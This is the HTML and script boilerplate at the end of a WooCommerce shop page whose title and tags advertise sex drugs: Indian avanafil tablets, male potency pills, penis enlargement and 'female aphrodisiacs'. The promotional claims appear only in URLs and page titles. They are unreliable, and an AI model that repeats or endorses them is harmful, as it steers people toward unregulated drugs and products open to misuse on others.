<li id="menu-item-8401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8401 item-level-0" ><a href="https://jpgww.com/blog-%e6%80%a7%e8%97%a5%e6%9c%ac%e9%8b%aa%e7%94%b7%e7%94%a8%e5%a3%af%e9%99%bd%e8%97%a5%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e5%a5%b3%e7%94%a8%e6%98%a5%e8%97%a5%e5%aa%9a%e8%97%a5/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8402 item-level-0" ><a href="https://jpgww.com/portfolio/" class="woodmart-nav-link"><span class="nav-link-text">文件夾</span></a></li>
<li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 item-level-0" ><a href="https://jpgww.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">關於我們</span></a></li>
<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 item-level-0" ><a href="https://jpgww.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">聯繫我們</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://jpgww.com/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Wishlist</span>
</a>
</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://jpgww.com/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://jpgww.com/my-account/">Login / Register</a></li></ul>
</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
<div class="wd-heading widget-heading">
<span class="title widget-title">Shopping cart</span>
<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">close</a>
</div>
</div>
<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
<div class="wd-search-full-screen wd-fill">
<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://jpgww.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
<input type="hidden" name="post_type" value="post">
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button>
</form>
<div class="wd-search-loader wd-fill"></div>
<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
<div class="search-results-wrapper">
<div class="wd-dropdown-results wd-scroll">
<div class="wd-scroll-content"></div>
</div>
</div>
</div>
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = true;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/jpgww.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;\u5370\u5ea6\u7279\u7d1a\u963f\u4f10\u90a3\u96d9\u6548\u7247\u54ea\u88e1\u8cfc\u8cb7&amp;rdquo;","@id":"https:\/\/jpgww.com\/product-tag\/%e5%8d%b0%e5%ba%a6%e7%89%b9%e7%b4%9a%e9%98%bf%e4%bc%90%e9%82%a3%e9%9b%99%e6%95%88%e7%89%87%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7\/"}}]}</script>	<script type="text/javascript">
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script type="text/javascript">(function(n,t,c,d){if(t.getElementById(d)){return}var o=t.createElement('script');o.id=d;(o.async=!0),(o.src='https://cdn.buttonizer.io/embed.js'),(o.onload=function(){window.Buttonizer?window.Buttonizer.init(c):window.addEventListener('buttonizer_script_loaded',()=>window.Buttonizer.init(c))}),t.head.appendChild(o)})(window,document,'2a7ed28f-8edc-45c9-8cd0-68170e6d8249','buttonizer_script')</script><script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://jpgww.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//jpgww.com/wp-content/cache/wpfc-minified/fczm9ke/8hyln.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","fragment_name":"wc_fragments_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.5.3" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/jpgww.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u5206\u4eab\u5230 Facebook","shareOnTwitter":"\u5206\u4eab\u5230 Twitter","pinIt":"\u91d8\u4e0a","download":"Download","downloadImage":"\u4e0b\u8f09\u5716\u7247","fullscreen":"\u5168\u87a2\u5e55","zoom":"\u653e\u5927","share":"\u5206\u4eab","playVideo":"\u64ad\u653e\u5f71\u97f3","previous":"\u4e0a\u4e00\u5f35","next":"\u4e0b\u4e00\u5f35","close":"\u95dc\u9589"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u624b\u6a5f","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u5e73\u677f","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.6","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/jpgww.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u5370\u5ea6\u7279\u7d1a\u963f\u4f10\u90a3\u96d9\u6548\u7247\u54ea\u88e1\u8cfc\u8cb7 &#8211; \u6027\u85e5\u672c\u92ea|\u7537\u7528\u58ef\u967d\u85e5|\u9670\u8396\u589e\u5927\u589e\u7c97|\u5973\u7528\u6625\u85e5\u5a9a\u85e5|\u6301\u4e45\u6db2|\u539f\u88dd\u6b63\u54c1\u8ca9\u552e","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.6" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.5.3" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_7ffb469c81f9cb8fcd7743cb6ac71a92","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/jpgww.com\/cart\/","ajaxurl":"https:\/\/jpgww.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/jpgww.com\/","shop_url":"https:\/\/jpgww.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","fragment_name":"wc_fragments_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-tag-cloud-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-tag-cloud.min.css","wd-widget-recent-post-comments-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-base-deprecated-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-woocommerce-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-widget-active-filters-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-active-filters-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-active-filters.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-view.min.css","wd-woo-shop-opt-without-title-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-opt-without-title.min.css","wd-header-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-cart-side-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-page-title-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-off-canvas-sidebar-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-filters-area.min.css","wd-sticky-loader-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-product-loop-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-more-description.min.css","wd-categories-loop-default-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-default-old.min.css","wd-categories-loop-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-old.min.css","wd-add-to-cart-popup-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-widget-collapse-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-search-fullscreen-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.5.3" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.5.3" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=6.5.3" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.5.3" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.5.3" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.5.3" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.5.3" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.5.3" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.5.3" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.5.3" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.5.3" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.5.3" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.5.3" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.5.3" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=6.5.3" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/categoriesMenu.min.js?ver=6.5.3" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.4.0" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"NT$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.4.0" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/woocommercePriceSlider.min.js?ver=6.5.3" id="wd-woocommerce-price-slider-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=6.5.3" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=6.5.3" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=6.5.3" id="wd-shop-loader-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.5.3" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.5.3" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.5.3" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
